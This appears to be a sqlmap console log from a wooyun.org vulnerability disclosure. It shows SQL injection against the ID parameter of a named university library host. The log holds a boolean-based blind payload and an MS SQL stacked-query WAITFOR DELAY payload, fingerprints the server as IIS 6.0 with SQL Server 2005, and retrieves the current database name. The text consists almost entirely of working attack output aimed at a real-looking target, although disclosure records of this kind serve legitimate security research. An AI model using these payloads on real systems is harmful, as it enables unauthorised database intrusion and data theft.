 sqlmap
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=798' AND 9678=9678 AND 'XllX'='XllX

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ID=798';WAITFOR DELAY '0:0:5'--
---
[17:36:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:36:28] [INFO] fetching current database
[17:36:28] [INFO] resumed: oa_0002
current database:    'oa_0002'
[17:36:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\vrs.lib.xju.edu.cn'

[*] shutting down at 17:36:28

www.wooyun.org
C:\Python27\sqlmap>